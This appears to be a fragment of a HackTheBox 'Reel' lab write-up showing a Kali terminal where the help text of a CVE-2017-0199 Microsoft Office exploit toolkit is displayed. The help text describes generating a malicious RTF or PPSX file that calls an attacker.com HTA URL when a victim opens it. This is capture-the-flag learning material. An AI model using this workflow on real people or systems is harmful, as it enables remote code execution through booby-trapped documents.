 ┌──(root㉿kali)-[~/HackTheBox/Reel/CVE-2017-0199]
└─# python cve-2017-0199_toolkit.py -help
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1 (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.